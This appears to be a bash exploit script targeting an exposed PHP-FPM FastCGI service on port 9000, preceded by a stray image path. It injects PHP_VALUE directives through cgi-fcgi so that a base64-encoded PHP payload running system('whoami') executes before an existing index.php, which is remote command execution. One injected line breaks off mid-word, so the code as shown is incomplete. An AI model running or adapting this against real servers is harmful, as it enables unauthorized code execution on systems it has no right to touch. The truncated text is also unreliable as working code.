 PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';"
FILENAMES="/var/www/developers/index.php" # Exisiting file path
HOST=$1
B64=$(echo "$PAYLOAD"|base64)
for FN in $FILENAMES; do
    OUTPUT=$(mktemp)
    env -i \
      PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepe
      SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
      cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT
    cat $OUTPUT
done